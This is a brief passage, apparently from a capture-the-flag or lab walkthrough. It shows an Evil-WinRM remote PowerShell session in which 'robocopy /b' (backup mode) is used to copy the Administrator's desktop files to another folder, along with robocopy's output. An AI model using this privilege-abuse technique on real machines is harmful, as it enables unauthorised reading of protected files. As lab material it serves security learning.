 *Evil-WinRM* PS C:\Users\Administrator\Desktop> robocopy /b C:\users\administrator\desktop C:\programdata\temp
ROBOCOPY     ::     Robust File Copy for Windows
Started : Thursday, February 16, 2023 6:16:17 PM
Source : C:\users\administrator\desktop\
Dest : C:\programdata\temp\
Files : *.*
Options : *.* /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
3    C:\users\administrator\desktop\
Total    Copied   Skipped  Mismatch    FAILED    Extras
Dirs :         1         0         1         0         0         0
Files :         3         0         3         0         0         0
Bytes :       761         0       761         0         0         0
Times :   0:00:00   0:00:00                       0:00:00   0:00:00
Ended : Thursday, February 16, 2023 6:16:17 PM